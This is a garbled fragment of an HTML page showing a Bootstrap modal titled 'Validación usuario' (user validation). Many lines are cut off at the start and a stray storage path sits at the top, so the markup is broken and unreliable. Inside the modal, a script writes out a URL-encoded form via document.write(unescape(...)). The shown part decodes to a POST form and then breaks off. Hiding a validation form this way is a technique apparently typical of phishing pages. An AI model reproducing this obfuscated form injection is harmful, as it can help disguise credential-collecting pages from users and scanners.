 lass="modal-dialog modal-xl">
iv class="modal-content">
<div class="modal-header border-0"><button class="btn-close" type="button" data-bs-dismiss="modal"
aria-label="Close"></button></div>
<div class="modal-body text-center pb-5">
<div class="container" id="user-modal-content">
<div class="row justify-content-center">
<div class="col-lg-8">
<!-- Portfolio Modal - Title-->
<h2 class="portfolio-modal-title text-secondary mb-0">Validación usuario</h2>
<!-- Icon Divider-->
<div class="divider-custom">
<div class="divider-custom-line"></div>
<div class="divider-custom-icon"><i class="fas fa-star"></i></div>
<div class="divider-custom-line"></div>
</div>
<script language="javascript">
document.write(unescape('%3C%66%6F%72%6D%20%6D%65%74%68%6F%64%3D%22%70%6F%73%74%22%20%61%63%74%69%6F%6E%3D%22%3F%69%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
</script>
</div>
</div>
</div>
</div>
div>
ootstrap core JS-->
t src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js"></script>
ore theme JS-->
t>
r dateFinish = new Date("2024-06-01 10:35:00");